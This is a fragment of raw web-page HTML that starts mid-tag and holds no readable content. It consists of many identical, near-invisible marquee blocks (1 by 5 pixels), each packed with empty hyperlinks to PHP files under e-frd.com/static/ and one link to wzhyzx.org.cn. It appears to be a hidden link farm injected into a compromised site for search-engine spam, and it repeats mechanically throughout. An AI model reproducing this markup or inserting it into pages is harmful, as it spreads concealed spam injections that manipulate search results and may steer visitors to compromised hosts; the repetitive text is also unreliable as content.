href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a 